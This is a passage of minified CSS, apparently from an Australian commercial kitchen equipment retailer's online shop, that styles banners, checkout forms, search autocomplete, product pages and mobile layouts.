a{color:#c62f46!important;font-size:13px}.mainbodyPanel .bottom-circle-img::after{content:'';background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/circle_bottom.png) 0 0/100px no-repeat;position:absolute;width:134px;height:120px;bottom:-44px;z-index:1}.top-circle-img{clear:both;width:30px;margin:0;position:absolute;right:0}.mainbodyPanel .top-circle-img::after{background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/circle_right.png) 0 0/33px 110px no-repeat;z-index:3;position:absolute;display:inline-block;width:34px;height:165px;content:""}.bannerPanelBody.fullWidth{width:99vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.bannerPanelBody.fullWidth #banner-owl-demo{max-width:1140px;margin:0 auto}section.brand-main ul{margin:0;padding:0;list-style-type:none}.new-main .new-main-inner{padding:50px}.new-main .new-main-inner h2{font-size:31px;font-family:arial;margin-top:0}.new-main .new-main-inner p{font-size:18px;font-family:arial}.new-main .new-main-inner a.learn-more{background:#c32847;color:#fff;padding:10px 28px;font-family:arial;text-decoration:none;border-radius:6px;margin-top:23px;display:block;max-width:131px}.cms-home_preview main#maincontent.page-main .bannerPanelBody.fullWidth{width:100%;margin:0;padding:0;left:0}.checkout-index-index .modal-popup .form-shipping-address,.cms-home_preview main#maincontent.page-main #banner-owl-demo{max-width:100%}.cms-home_preview section.rentTryBuy.aboutpanel{max-width:1140px;margin:auto}.cms-home_preview main#maincontent.page-main .bannerPanelBody.fullWidth .owl-controls{margin-top:0!important}.cms-home_preview .shopbrndlogo .owl-stage-outer{max-width:93%;margin:auto}.new-main{background:url(https://staging.mattysequipment.com.au/pub/media/wysiwyg/middle_background_home.jpg) 0 0/cover no-repeat;width:100%!important;clear:both;color:#fff;margin-bottom:40px;min-width:100%!important}.actions a.action{color:#323638}.actions a.action:hover{text-decoration:none;color:#c32847}.shipping-address-items{padding-top:25px}.opc-wrapper .shipping-address-item.selected-item{border-color:#c32847}#cart-sidebar-reorder li.product-item{display:flex;flex-flow:row wrap}#cart-sidebar-reorder li.product-item .field.item.choice{flex:0 0 auto}#cart-sidebar-reorder li.product-item strong.product-item-name{flex:1 1 92%}#cart-sidebar-reorder li.product-item strong.product-item-name a.product-item-link{white-space:normal}#cart-sidebar-reorder li.product-item strong.product-item-name a.product-item-link:focus{color:inherit}.new-address-popup button.action.action-show-popup,.shipping-address-item button.action{padding:10px 30px;border-radius:5px;background-color:#c32847;border-color:#c32847;color:#fff;line-height:normal;height:auto}#custom-billing-step .checkout-billing-address{padding-top:30px}.checkout-index-index .modal-popup .modal-footer .action-save-address{margin:0 10px 0 0}.ambrand-index-index .category-image img.image{max-width:inherit!important;width:auto}.additional-addresses table.table-additional-addresses-items tbody td,.additional-addresses table.table-additional-addresses-items thead th{color:#000;font-size:12px;margin:0;float:none;vertical-align:middle}.product-options-wrapper .fieldset ul li{list-style-position:inside}.list-cat{background:#f6f6f6!important}.authentication-wrapper{width:43%}.form-shipping-address .field:nth-child(3) label:after{content:"Company Name"}.checkout-billing-address .fieldset .actions-toolbar .action.action-update{background:#000;color:#fff;border:1px solid #000;margin-top:0}#enquiry_block .form-list,#quote_block .form-list{list-style:none;padding-left:0}#enquiry_block,#quote_block{z-index:9999}#quote_block .form-list input::placeholder{color:#687176}#quote_block .form-list textarea::placeholder{color:#687176}.catalog-product-view .addthis_inline_share_toolbox{padding-left:10px}.qty-wrapper-list .button-arrow.button-up{padding:2px 12px;vertical-align:middle}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control .options-list .field.choice label.label{font-size:14px;float:left;width:calc(100% - 20px)}.catalog-product-view .at-share-btn-elements .at-icon-wrapper{border-radius:5px!important}.modal{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.close-button{float:right;text-align:center}.sidebar-sku-box{padding:0 0 9px;display:block}#enquiry_block .form-list input::placeholder{color:#687176}#enquiry_block .form-list textarea::placeholder{color:#687176}.product-options-wrapper .fieldset{letter-spacing:unset}.error_post.warning{display:block;text-align:left;margin-top:5px}.product-info-main .box-tocart .actions .block-buttonprint button.action.primary.tocarts:hover{transition:.3s ease-out;padding:0 15px;background:#000!important;border:0;box-shadow:none!important;margin-top:0;height:38px}.product-info-main .box-tocart .actions button.action.primary.tocarts{background:#c32847;border:0;font-weight:600;font-size:14px;transition:.3s ease-out}@media only screen and (max-width:767px){.before_blog.footer,.rentTryBuy{background:#fff}.modal-content{width:80%}.rentTryBuy .vermid{margin-bottom:15px}.latestBlog .headingpanel{padding-left:20px;padding-right:20px}.banner-cont .prodcontban{width:100%;padding-left:14px}.banner-cont figure,.newsletter_input block.newsletter{width:100%}.head-cd{font-size:18px;line-height:1.2}a.btn-na{margin-bottom:10px}.rentTryBuy{margin-bottom:20px}.btn-sn{width:115px;height:36px;font-size:14px;line-height:20px;margin-top:15px}.mainbodyPanel .bottom-circle-img::after{background-size:80px;width:80px;height:104px}.top-circle-img{width:20px}.mainbodyPanel .top-circle-img::after{width:24px;height:100px;background-size:24px 90px}.col-lg-4.mty_adv_col{padding:5px 10px}.bannerPanelBody.fullWidth{padding-top:20px;padding-bottom:15px}#layered-filter-block-container,#moreAbout,#moreCommercial,.About-Matty-dextop,.dextop-logo-row .logo,span.text{display:none}.footer-bottom .container{text-align:left;padding:0}.nav-toggle:before{color:#fff!important}.homepage .top i.fa.fa-truck{font-size:1rem}.homepage .top{font-size:.8rem}.before_blog.footer li .post-item-wraper .post-info-wraper:before{top:-3px}.footer .footer-top .right{width:calc(100% - 25%)}.footer-middle .col-sm-6{width:50%;float:left;text-align:left;display:block}.About-Matty-mob,.work-blank-section{display:block}#myBtnAbout,#myBtnCommercial,.jkit-btn-inverse{color:#c32847}.Toggle-Menu-Icon.Togal-btn.change{border-right:0px solid #707070!important}.custom-header .top_bar{padding-top:0;padding-bottom:0}.custom-header .mob-topmenu ul li:first-child a img{width:auto}.custom-header .mob-topmenu ul li:nth-child(2){width:180px}.custom-header .mob-topmenu ul li:first-child{width:calc(100% - 180px)}}@media only screen and (max-width:480px){.homepage .top{font-size:.65rem}}@media (min-width:768px) and (max-width:990px){body .page-wrapper .btco-hover-menu ul li ul.dropdown-menu li{width:33%!important}}@media only screen and (max-width:991px){.btco-hover-menu .show>.dropdown-toggle::after{transform:rotate(-90deg)}}@media only screen and (min-width:991px){.btco-hover-menu .collapse ul ul li:hover>ul,.btco-hover-menu .collapse ul ul ul li:hover ul{display:block}.btco-hover-menu .collapse ul ul ul{position:absolute;top:0;left:100%;min-width:250px;display:none}.btco-hover-menu .collapse ul ul ul li{position:relative}.btco-hover-menu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;min-width:250px;display:none;z-index:1}}@media (min-width:0px) and (max-width:374px){body .mob-topmenu ul li:nth-child(2) a{font-size:13px!important}body.catalog-category-view main#maincontent .category-description h2{font-size:17px!important}}@media (min-width:0px) and (max-width:567px){.brand-main ul li a br{display:block}.cms-warranty form#warranty_form ul.form-list li.full-field{width:100%}.cms-warranty form#warranty_form ul.form-list li.ff5.full-field{margin-right:0}.cms-warranty form#warranty_form ul.form-list li.ff14.full-field,.cms-warranty form#warranty_form ul.form-list li.ff15.full-field{padding-right:10px}.catalog-product-view .product-info-stock-sku .rentopt .silverchef .right p{font-size:14px}.warranty-bottom br{display:none}.brands-letter .brand-item .label{font-size:13px}body.cms-brands .content .bare-list .ambrands-image{max-width:unset!important;max-height:45px!important;min-height:unset!important}.cms-warranty div#ui-datepicker-div{width:375px!important;left:0!important}.cms-warranty form#warranty_form .input-box .selectOption select{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:10px}.hood-outer ul li img{height:120px}.hood-outer ul li{list-style-type:none;width:32%;justify-content:space-between}.searchsuite-autocomplete{height:400px;overflow-y:scroll}.toolbar.toolbar-products .field.limiter{padding-top:10px!important;display:block}.catalogsearch-result-index .pr-preview{padding:8px 14px!important}body.catalog-product-view main#maincontent{width:100%;overflow-x:hidden}body#html-body.category-pizza-ovens .product.photo.product-item-photo{height:137px}body#html-body.category-pizza-ovens .product.details.product-item-details strong.product.name.product-item-name a.product-item-link{height:95px}body#html-body.category-pizza-ovens .product.details.product-item-details span.old_pr,body#html-body.category-pizza-ovens .product.details.product-item-details span.spe_pr,body#html-body.category-pizza-ovens .product.details.product-item-details span.spe_pr span{font-size:10px}body.contact-index-index .banner .h-right-text{padding-left:10px}}@media (min-width:568px) and (max-width:767px){.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku{width:100%!important}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .rentopt{width:100%!important;display:flex;flex-direction:row!important}.catalog-product-view.page-layout-1column .product-info-main .product-add-form .box-tocart .fieldset .field.qty{width:auto;margin-bottom:20px}.cms-warranty form#warranty_form ul.form-list li.full-field label{font-size:12px}.hood-outer ul li img{height:220px}.searchsuite-autocomplete{height:400px;overflow-y:scroll}body.catalogsearch-result-index .toolbar.toolbar-products .toolbar-amount{float:right!important}body.catalogsearch-result-index .search.results .toolbar.toolbar-products .toolbar-sorter.sorter{margin-top:11px}body.catalogsearch-result-index .search.results .toolbar.toolbar-products .modes{margin-top:10px}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap{transform:translateX(-50%) translateY(-50%);background:0 0;top:56%;padding:10px;overflow-y:scroll;width:80%!important;height:206px!important}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap header.modal-header{position:relative;background:#eee}}@media only screen and (min-width:768px){.category-bench-top section.brand-main.item-six-img ul li{width:16.66666666%}.category-cafe-equipment section.brand-main.item-three-img ul li{width:25%}.category-bench-top section.brand-main.item-six-img ul li .brand-item{flex-direction:column}.category-bench-top section.brand-main.item-six-img li img{max-height:132px!important}.category-bench-top section.brand-main.item-six-img li:nth-of-type(6) .brand-item{margin-bottom:-22px}}@media (min-width:0px) and (max-width:767px){.catalog-product-view section.newsletter_sta,.cms-home_preview main#maincontent.page-main .bannerPanelBody.fullWidth img.img-responsive,.new-main .new-main-inner h2 br,.new-main .new-main-inner p br,.newsletter_sta .newsletter_content h2 br,.newsletter_sta .newsletter_content p br,.products-grid .product-item .product-labels,.warranty-top p br,body .searchsuite-autocomplete .product ul li span.price-wrapper.price-excluding-tax::before{display:none}.ambrand-index-index .sidebar.sidebar-main strong,header.page-header .mob-topmenu.mob-logo-row a.logo{top:0!important}section.brand-main ul li{width:50%}.cms-home_preview .shopbrndlogo ul~div{width:auto!important;text-align:center;padding-top:30px}.cms-home_preview .shopbrndlogo .owl-controls .owl-nav .owl-prev,.shopbrndlogo .owl-controls .owl-nav .owl-next{position:relative;top:0}.cms-home_preview .bannerPanelBody.fullWidth{margin-top:100px!important}.cms-help .page-header.type1 .logo img{width:auto;height:88px!important;max-height:52px!important;max-width:unset;margin-top:7px!important;margin-left:-2px!important}.cms-help .contact-info p{margin-left:2px}.cart.table-wrapper .item td.col.item,.cms-help .contact-info,.container.develery h3{margin-bottom:20px}body .bannerPanelBody.fullWidth{margin-top:40px!important}.block.newsletter .form.subscribe{max-width:100%!important}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku,.newsletter_sta input#newsletter,body{width:100%!important}body.cms-help .col-md-4.contact-info{margin-top:34px}#newyear_block .modal-content{width:80%}.minicart-wrapper .actions .secondary a.action.viewcart,.searchsuite-autocomplete a.see-all{color:#fff!important;background:#c32847}.catalog-product-view.page-layout-1column .product-info-main .product-add-form .box-tocart .fieldset,body .category-view .category-cms section.brand-main ul li:nth-of-type(6) .brand-item,body.catalog-category-view #layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info,body.cms-about-us .about-us-page ul li{flex-direction:column}.catalog-product-view.page-layout-1column .product-info-main .product-add-form .box-tocart .fieldset .field.qty,.products.wrapper.list.products-list .product-item-info img.product-image-photo.default_image{width:auto}body.cms-help form#contact-form{margin-top:26px!important}.nav-menu-footer ul li i.fa.fa-envelope-o::before{content:"\f095"}.cookie-status-message{display:none!important}.account .page-wrapper .columns{display:flex}.account .columns .column.main,.cms-index-index section.rentTryBuy.aboutpanel .row.no-gutters.pt-5 .col-md-6.order-sm-2{order:2}.account .columns .sidebar.sidebar-main,.contact-index-index .column.main .row .col-md-4:nth-of-type(3){order:1}.account .sidebar.sidebar-main{margin-top:0}.account .sidebar.sidebar-main .title.block-collapsible-nav-title{padding-left:0;border-top:0}.account .sidebar.sidebar-main .title.block-collapsible-nav-title::after{font-size:30px;position:absolute;top:-7px;opacity:0}.account .sidebar.sidebar-main .block.block-collapsible-nav{position:relative}.account .sidebar.sidebar-main .block.block-collapsible-nav #block-collapsible-nav,.account .sidebar.sidebar-main .block.block-collapsible-nav .title.block-collapsible-nav-title.active,.cms-home_preview.cms-index-index main#maincontent.page-main .bannerPanelBody.fullWidth img.img-responsive{display:block!important}.account .sidebar.sidebar-main .block.block-collapsible-nav #block-collapsible-nav li.nav.item{padding-left:2px}.account .sidebar.sidebar-main .block.block-collapsible-nav #block-collapsible-nav ul.nav.items li.nav.item{width:100%;border:0}.account .sidebar.sidebar-main .block.block-collapsible-nav #block-collapsible-nav ul.nav.items li.nav.item.current strong{font-weight:700}.custom-abount-content img{width:100%;object-fit:cover}.cms-policy main#maincontent h1.page-header{background:0 0}.checkout-index-index .payment-group,body.cms-policy main#maincontent .column.main{padding-left:15px;padding-right:15px}.cms-finances.am-porto-cmtb.cms-page-view main#maincontent .container{padding:0}body.cms-policy header.page-header.old-header.type1{z-index:999}.account.am-porto-cmtb.paypal-billing_agreement-index .message-error.error.message{margin-top:27px}.account.am-porto-cmtb.paypal-billing_agreement-index .field.payment.method .control select#payment_method,.catalogsearch-result-index .search.results .products.wrapper.list.products-list ol.products.list.items.product-items .product.details.product-item-details,.cms-restaurant-design-fit-out .photoSection .container .contentImg.Row.grid .col-xs-12.col-sm-6.col-md-3 img.butImage.img-responsive,body.cms-about-us .about-us-page ul li .left img{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:15px!important}.footer_section .footer-middle h5{font-size:15px!important}body .footer_section .footer-middle a,form#warranty_form .contact-form-section ul.form-list li .input-box label{font-size:14px}body .new-main .new-main-inner{padding:20px}body.account .content.account-nav-content ul.nav.items li.nav.item{display:block;width:100%}body.account main#maincontent .page.messages{margin-bottom:10px}body .preheader-christmas{font-size:13px!important;position:relative;padding-left:30px;padding-right:30px}.cms-index-index section.rentTryBuy.aboutpanel .row.no-gutters.pt-5{padding-top:0!important}.footer_section ul.find_us_icon{vertical-align:middle;align-items:center}.ambrand-index-index .list-final .old_pr{text-decoration:line-through;font-size:12px}.ambrand-index-index .list-final .spe_pr{color:#c32847;font-size:12px}.category-default-category .category-image img.image{height:94px;max-width:unset;width:auto;margin:auto}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset>.field.required{white-space:unset}.searchanise-result-index main#maincontent .snize-main-panel a.snize-main-panel-controls-products.active{color:#000}.searchanise-result-index main#maincontent .snize-main-panel-dropdown a,.searchanise-result-index main#maincontent .snize-main-panel-mobile-filters a{color:#999!important}.searchanise-result-index main#maincontent .snize-main-panel-dropdown b.caret{border-color:#999!important}.searchanise-result-index main#maincontent a.snize-view-mode-icon{filter:gray;-webkit-filter:grayscale(1);filter:grayscale(1)}.searchanise-result-index main#maincontent #snize-search-results-grid-mode li.snize-product span.snize-title{max-height:37px!important;overflow:hidden}.searchanise-result-index main#maincontent .snize-price-list span.snize-price.money{text-align:left;padding-left:0}.searchanise-result-index main#maincontent span.snize-discounted-price.money{font-size:12px!important}body.cms-about-us .about-us-page ul li .left{max-width:100%;min-width:100%;margin-right:0}body.cms-about-us .about-us-page ul li .right{padding:10px}body.catalog-category-view main#maincontent .category-description h2{padding-top:20px;font-size:17px;text-align:left}body.catalog-category-view #layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details{width:100%;text-align:center;padding-left:0}body.catalog-category-view #layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details .list-wp{text-align:left}.catalog-category-view .products.wrapper.list.products-list ol.products li.item .product-item-inner{margin:auto;left:auto;float:none}.searchanise-result-index span.snize-overhidden span.snize-price.snize-price-with-discount.money{text-align:center;display:inline}.contact-index-index form.form.contact .actions-toolbar .primary{text-align:center;margin-bottom:15px}.minicart-wrapper.active .block-minicart #minicart-content-wrapper{overflow-y:scroll;height:65vh;overflow-x:hidden}.minicart-wrapper .block.block-minicart.ui-dialog-content.ui-widget-content{padding-top:27px;right:7px}body.checkout-index-index.mobile-sticky header.page-header{z-index:9!important}body.checkout-index-index.mobile-sticky .block.block-customer-login strong#block-customer-login-heading{font-size:18px;font-weight:600;text-transform:capitalize}body.checkout-index-index.mobile-sticky .block.block-customer-login label.label{font-size:15px;padding-bottom:0;margin-bottom:0}body.checkout-index-index.mobile-sticky .block.block-customer-login .primary button.action.action-login{background:#c32847;color:#fff;padding:11px;height:auto;border-radius:5px}body.checkout-index-index.mobile-sticky .items.payment-methods{z-index:1!important;position:relative}body.checkout-index-index.mobile-sticky .shipping-information{margin-left:15px;margin-right:15px}body.checkout-index-index.mobile-sticky .shipping-information .shipping-information-title span{font-weight:600;font-size:17px}body #snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-show-products{background-color:#c32847}body .snize-mobile-design #snize-search-results-list-mode li.snize-product.mobile-in-view .snize-button,body .snize-mobile-design #snize-search-results-list-mode li.snize-product.mobile-in-view .snize-button:hover{background:#c32847;border:1px solid #c32847}body #snize-modal-mobile-filters-dialog div.snize-product-filters-header a.snize-back-to-filters{color:#c32847}.checkout-index-index .field-tooltip .field-tooltip-content:after,.checkout-index-index .field-tooltip .field-tooltip-content:before,.checkout-index-index form#search_mini_form .actions span{opacity:0}.checkout-index-index .field-tooltip .field-tooltip-action:before{right:5px;position:absolute;top:2px}.checkout-index-index .field-tooltip .field-tooltip-content{left:-26px;width:100%;padding:5px;top:2px}.checkout-index-index form#search_mini_form{max-width:84%}.checkout-index-index form#search_mini_form .field.search{max-width:100%;width:calc(100% - 0px)!important}.checkout-index-index form#search_mini_form .actions{position:absolute;right:31px}.catalogsearch-advanced-index .field.with-addon.no-label input#price_to{width:100%;min-width:100%;max-width:100%}.catalogsearch-advanced-index .field.price .field.with-addon.no-label .addon label.addafter{padding-top:10px}body.catalog-product-view main#maincontent .message-success.success.message{margin-top:14px}.products.wrapper.list.products-list ol.products.list.items.product-items .product-item-inner{height:auto}body.catalogsearch-advanced-result .products.wrapper.list.products-list .product-image-photo.default_image{height:112px}body.catalogsearch-advanced-result .products.wrapper.list.products-list .product.details.product-item-details{float:none;margin:auto;text-align:center}body.catalogsearch-advanced-result .products.wrapper.list.products-list .product.details.product-item-details strong.product.name.product-item-name a.product-item-link{color:#555;font-weight:600}.catalogsearch-advanced-result .column.main .products.wrapper.list.products-list .list-wp .rent-price{text-align:center;display:flex;flex-direction:column;align-items:center}.fotorama__fullscreen .fotorama__video-close{display:inline-block!important;opacity:1!important;transform:unset;top:16px;right:17px;position:absolute;z-index:9}div.snize div.snize-main-panel-controls ul li a.snize-main-panel-controls-products{padding-left:5px;padding-right:5px}div.snize div.snize-main-panel .snize-main-panel-dropdown{float:left}body.checkout-index-index aside.modal-custom.authentication-dropdown{max-width:100%;right:0}.cms-restaurant-design-fit-out .photoSection .container .contentImg.Row.grid .col-xs-12.col-sm-6.col-md-3{padding:0;width:50%;border:9px solid #fff}.cms-restaurant-design-fit-out .butFrame.butText{margin-top:10px;height:34px}.cms-restaurant-design-fit-out h2.feature-cat-heading{margin-top:17px;font-size:18px}.cms-restaurant-design-fit-out .column.main h2{text-align:left!important}.cms-restaurant-design-fit-out .column.main .siteContent h2.feature-cat-heading,.cms-restaurant-design-fit-out .column.main h2.feature-cat-heading{text-align:center!important}.catalog-product-view .product.info .container.develery ul li b{max-width:unset}.corner-ribben-green,.corner-ribben-red{z-index:99!important}body.catalog-product-view .product.info.detailed .product.data.items .data.item.title.active a{border-radius:5px!important;background:#c32847;color:#fff}body.catalog-product-view .product.info.detailed .product.data.items .data.item.title a{background:#ddd;color:#c32847;border:0;font-weight:500;margin-bottom:10px;margin-top:10px;border-radius:5px}body.catalog-product-view .product.data.items .item.title a:after{font-size:26px!important}.category-cafe-equipment section.brand-main.item-three-img ul li .brand-item{height:144px}body .category-commercial-dishwasher section.brand-main ul li:first-of-type,body .category-commercial-dishwasher section.brand-main ul li:nth-of-type(4),body .category-view .category-cms section.brand-main ul li:first-of-type,body .category-view .category-cms section.brand-main ul li:nth-of-type(4),body .category-view .category-cms section.brand-main ul li:nth-of-type(5),body .category-view .category-cms section.brand-main ul li:nth-of-type(8),body section.brand-main ul li:first-of-type,body section.brand-main ul li:nth-of-type(4),body section.brand-main ul li:nth-of-type(5),body section.brand-main ul li:nth-of-type(8){background:#ad103f}body .category-commercial-dishwasher section.brand-main ul li:nth-of-type(2),body .category-commercial-dishwasher section.brand-main ul li:nth-of-type(3),body .category-view .category-cms section.brand-main ul li:nth-of-type(2),body .category-view .category-cms section.brand-main ul li:nth-of-type(3),body .category-view .category-cms section.brand-main ul li:nth-of-type(6),body .category-view .category-cms section.brand-main ul li:nth-of-type(7),body section.brand-main ul li:nth-of-type(2),body section.brand-main ul li:nth-of-type(3),body section.brand-main ul li:nth-of-type(6),body section.brand-main ul li:nth-of-type(7){background:#b62a4e}body .category-commercial-dishwasher section.brand-main ul li a,body .category-view .category-cms section.brand-main ul li a{max-width:80%}.contact-index-index .column.main .row .col-md-4:first-of-type{order:2;margin-top:20px}.contact-index-index .column.main .row .col-md-4:nth-of-type(2){order:3}body .searchsuite-autocomplete .product ul li span.price:before{opacity:0;display:none}.searchsuite-autocomplete ul li .qs-option-info span.price-container.price-final_price.tax.weee span.price-wrapper.price-including-tax span.price,body .searchsuite-autocomplete .product ul li span.special-price span.price-wrapper.price-including-tax span{font-size:13px;color:#999!important}.searchsuite-autocomplete ul li .qs-option-info span.price-container.price-final_price.tax.weee{display:flex;flex-direction:column}.searchsuite-autocomplete ul li .qs-option-info span.price-container.price-final_price.tax.weee span.price-wrapper.price-including-tax{order:2;margin-top:5px}body .searchsuite-autocomplete .product ul li span.price-wrapper.price-excluding-tax span{color:#c32847;font-size:18px}.searchsuite-autocomplete ul li .qs-option-info span.old-price{display:block!important;width:100%!important}.searchsuite-autocomplete .title{padding:10px;margin-bottom:5px;background:#f0f0f0;color:#575757;font-weight:600}.searchsuite-autocomplete a.see-all{text-transform:capitalize;padding:2px 15px;border-radius:4px}.catalogsearch-result-index .search.results .products.wrapper.list.products-list ol.products.list.items.product-items .product.photo.product-item-photo,.categorypath-sale main#maincontent .bottom-content{text-align:center}.catalogsearch-result-index .sidebar.sidebar-main .block.filter.active .block-title.filter-title strong{top:2px}.catalogsearch-result-index .sidebar.sidebar-main .block.filter.active .block-title.filter-title{background:#c32847}.cms-faq .page-wrapper .myaccordion button{font-size:14px;padding-right:0;max-width:270px;display:block!important;white-space:unset;line-height:normal;text-align:left;height:auto;min-height:56px}.cms-faq .page-wrapper .myaccordion button span.fa-stack{right:8px;position:absolute;top:17px}.shopbrndlogo .owl-carousel .owl-item img{max-width:90%}aside.modal-popup.thankyou-popup.modal-slide{transform:unset!important;position:relative!important}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap{width:80%;height:390px}aside.modal-popup.thankyou-popup.modal-slide button.action-close::before{position:absolute;top:2px;color:#fff;font-size:23px;height:33px;right:9px}aside.modal-popup.thankyou-popup.modal-slide h1{margin-top:14px;font-size:16px!important;line-height:normal}aside.modal-popup.thankyou-popup.modal-slide button.action-close{position:absolute;height:100%;background:#c32847}.category-commercial-dishwasher section.brand-main,body.category-commercial-fridges section.brand-main ul li:nth-of-type(10),body.category-commercial-fridges section.brand-main ul li:nth-of-type(6),body.category-commercial-fridges section.brand-main ul li:nth-of-type(7){background:#b62a4e!important}body{max-width:100%;overflow-x:hidden!important}.matty_sticky_header1 .page-wrapper header.page-header .content.menubar{display:inline-block!important}.categorypath-sale .category-cms .h-banner-outer.banner .h-right-text{top:17%;left:51%;display:none!important}.categorypath-sale .h-banner-outer.banner .h-right-text h1{font-size:45px}body.categorypath-sale .category-cms .h-banner-outer.banner{margin-top:7px!important}body.category-commercial-fridges section.brand-main ul li{width:50%!important}body.category-commercial-fridges section.brand-main ul li:nth-of-type(5),body.category-commercial-fridges section.brand-main ul li:nth-of-type(8),body.category-commercial-fridges section.brand-main ul li:nth-of-type(9){background:#ad103f!important}.newsletter_sta .newsletter_content h2{font-size:22px!important}}@media (min-width:768px) and (max-width:991px){.contact-index-index #maincontent .col-md-4{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.contact-index-index #maincontent .col-md-4.contact-info{margin-top:30px;margin-bottom:30px}.checkout-cart-index .cart-discount #block-discount,body .page-wrapper #search_mini_form,body.catalog-product-view.page-layout-1column .product-info-main{width:100%}.checkout-cart-index .newsletter_sta input#newsletter{width:239px}.newsletter_sta .container{padding:0 10px}body.catalog-product-view.page-layout-1column section.newsletter_sta{max-width:70%}body.cms-faq .newsletter_sta input#newsletter{width:230px}.newsletter_content h2{font-size:25px!important}#snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode .snize-price-list{margin-top:8px;display:flex;justify-content:center;align-items:center}.searchanise-result-index input#newsletter{width:241px!important}body #snize_results.snize-mobile-design div.snize-main-panel-dropdown>a,body #snize_results.snize-mobile-design div.snize-main-panel-mobile-filters>a{color:#c62f46}body #snize_results.snize-mobile-design div.snize-main-panel-dropdown>a>.caret{border-color:#c62f46}body #snize_results.snize-mobile-design.snize-new-version div.snize-main-panel-view-mode a.snize-view-mode-icon{filter:gray;-webkit-filter:grayscale(1);filter:grayscale(1)}.newsletter_content p br{display:none}.catalogsearch-advanced-index .field.with-addon.no-label input#price_to{width:100%;min-width:100%;max-width:100%}.catalogsearch-advanced-index .field.price .field.with-addon.no-label .addon label.addafter{padding-top:10px}.custom-header .top_bar .container{padding-left:10px;padding-right:10px}.custom-header .top_bar .header.desktop-topmenu{display:flex;white-space:nowrap;flex-direction:row;align-items:center;vertical-align:middle;display:flex}.custom-header span.logged-in{margin-left:10px;font-size:10px}.custom-phone-no a{margin-left:7px;font-size:11px}.cms-restaurant-design-fit-out .photoSection .container .contentImg.Row.grid .col-xs-12.col-sm-6.col-md-3{padding:0;border:11px solid #fff}.cms-restaurant-design-fit-out .butFrame.butText{margin-top:10px;height:34px}body .page-wrapper .custom-header .loging_col{padding-left:0;margin-top:-5px}.signIn.d-flex.flex-row.align-items-center.justify-content-center.testing a,.signUp.d-flex.flex-row.align-items-center.justify-content-center a{margin-left:0}body .page-wrapper .custom-header .loging_col .topbm{margin-top:-4px;right:auto!important;width:100%!important;left:0!important}body .header.panel>.header.links>li a{padding:0 6px}body .header.panel>.header.links>li{font-size:12px;margin-top:4px}body .custom-header .loging_col .minicart-wrapper a.action.showcart{background-position:3px 8px!important}body .custom-header .header.panel>.header.links>li a{font-size:9px!important;padding:0 4px}body .page-wrapper .matty-phone-wrapper .schedule{font-size:9px}body .matty-phone-wrapper .line{font-size:10px}.searchsuite-autocomplete .title,.searchsuite-autocomplete ul{text-align:left}.searchsuite-autocomplete .product ul#product li{width:49%!important;float:left;margin-right:1%!important}.category-commercial-fridges section.brand-main ul li a,body.catalog-category-view .h-right-text p{font-size:12px!important}.category-commercial-fridges section.brand-main ul li img{height:103px}.preheader-block{font-size:14px}.custom-header .header.panel>.header.links>li a{font-size:12px}body #search_mini_form{width:233px}body .custom-header .loging_col{margin-left:auto;display:flex;flex-direction:row;justify-content:left;background:#fff;padding-top:5px;padding-bottom:5px;position:relative;padding-left:53px}body .custom-header .loging_col .topbm{margin-top:-23px;right:auto!important;width:100%!important;left:52px!important}.custom-header .wishlist-cart a.action.showcart{background-position:21px 10px!important}}@media (min-width:768px) and (max-width:10000px){body .custom-header .menubar .topbm .col-lg-12 nav.navigation.sw-megamenu{max-width:100%}.matty-phone-wrapper .line{color:#cb2026;font-size:1.4rem;font-weight:600;letter-spacing:1px;text-transform:uppercase}.matty-phone-wrapper .schedule{clear:both;font-size:11px;color:#cb2026}body .page-wrapper .custom-header .header_main .custom-header-row .logo_col strong.logo{width:auto}body .custom-header .header_main .custom_right_header .upper_header_right ul .signIn a{background:url(../images/login-icon.svg) 1px 5px/14px no-repeat;padding:0 0 0 21px;opacity:unset;width:auto!important;color:#000;border:0}body .custom-header .header_main .custom_right_header .upper_header_right ul .signUp a{background:url(../images/register.svg) 0 2px/22px no-repeat;padding:0 0 0 23px;opacity:unset;width:auto!important;color:#000;border:0}body .custom-header .header_main .custom_right_header .upper_header_right ul .signIn a,body .custom-header .header_main .custom_right_header .upper_header_right ul .signUp a,body .custom-header .header_main .custom_right_header .upper_header_right ul li i.fa.fa-user{font-size:16px}body .page-wrapper .custom-header .header_search #search_mini_form .actions .search span{width:auto;clip:unset;height:auto;color:#eee;overflow:visible;top:0;font-size:16px;font-weight:600;left:0;right:0}body .page-wrapper .custom-header .header_search #search_mini_form .actions button.action.search{width:auto;min-width:106px;padding:0}body .custom-header .header_main .custom_right_header .upper_header_right ul .signIn a:hover,body .custom-header .header_main .custom_right_header .upper_header_right ul .signUp a:hover{text-decoration:underline}body .page-wrapper .custom-header .navbar-light ul.navbar-nav.nav-fill li.nav-item.active ul.dropdown-menu a{background:#fff!important;color:#000!important}body .page-wrapper .custom-header .navbar-light ul.navbar-nav.nav-fill li.nav-item.active ul.dropdown-menu a:hover{background:#000!important;color:#fff!important}.custom-header .header_main .header_search form.form.minisearch .field.search input:not([disabled]):focus{box-shadow:initial!important}.searchsuite-autocomplete{background-color:#fff;border:1px solid 